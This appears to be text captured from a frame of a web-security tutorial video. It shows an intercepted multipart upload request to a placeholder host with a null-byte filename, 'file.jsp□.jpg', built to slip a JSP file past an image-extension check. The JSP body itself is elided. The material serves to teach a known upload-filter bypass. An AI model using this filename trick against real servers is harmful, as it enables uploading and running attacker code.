 Literal Null Bytes?
forward drop intercept is on action
raw params headers hex
POST /uploadServlet HTTP/1.1
Host: vulnerable.xyz
Content-Type: multipart/form-data; boundary=---------------------------10291308369374
Content-Length: 436
---------------------------10291308369374
Content-Disposition: form-data; name="file"; filename="file.jsp□.jpg"
Content-Type: application/octet-stream
[...JSP code...]
---------------------------10291308369374
Content-Disposition: form-data; name="submit"
Submit
---------------------------10291308369374--